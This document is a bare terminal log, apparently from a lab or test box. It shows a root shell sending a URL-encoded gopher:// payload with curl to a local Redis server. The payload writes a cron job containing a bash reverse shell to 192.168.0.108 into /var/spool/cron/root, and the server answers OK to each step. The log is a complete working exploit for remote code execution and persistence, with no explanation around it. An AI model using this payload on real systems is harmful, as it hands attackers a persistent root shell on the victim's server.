 [root@localhost bin]# curl -v 'gopher://127.0.0.1:6379/_*3%0d%0a$3%0d%0aset%0d%0
a$1%0d%0a1%0d%0a$63%0d%0a%0a%0a%0a*/1 * * * * bash -i >& /dev/tcp/192.168.0.108/
12138 0>&1%0a%0a%0a%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0
adir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset
%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0a*1%0d
%0a$4%0d%0aquit%0d%0a'
*   Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 6379 (#0)
+OK
+OK
+OK
+OK
+OK
* Closing connection 0
[root@localhost bin]#